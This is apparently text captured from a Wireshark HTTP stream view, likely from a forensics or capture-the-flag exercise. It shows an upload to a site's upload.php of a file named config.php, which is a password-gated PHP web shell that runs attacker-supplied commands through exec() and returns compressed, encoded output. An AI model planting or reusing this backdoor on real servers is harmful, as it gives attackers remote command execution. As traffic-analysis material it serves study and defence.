 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · shell
Accept-Encoding: gzip, deflate
Referer: http://www.cometohackme.com/upload.php
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------1233942682625077295184095941
Content-Length: 508
-----------------------------1233942682625077295184095941
Content-Disposition: form-data; name="file"; filename="config.php"
Content-Type: text/php
<?php
$k = $_POST['k'];
$c = $_POST['c'];
$o = '';
if (md5($k) == '6d697064ad1b78f7e124df9807284f69') {
exec($c, $o);
$o = $o[0];
echo base64_encode(gzcompress($o, 6));
}
?>
-----------------------------1233942682625077295184095941
Content-Disposition: form-data; name="submit"
......
-----------------------------1233942682625077295184095941--
HTTP/1.1 200 OK
Date: Mon, 09 Jul 2018 03:21:35 GMT
Server: Apache/2.4.18 (Ubuntu)
分组 5。2 客户端 分组, 2 服务器 分组, 3 turn(s).点击选择。
Entire conversation (2300 bytes) 显示和保存数据为 ASCII
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help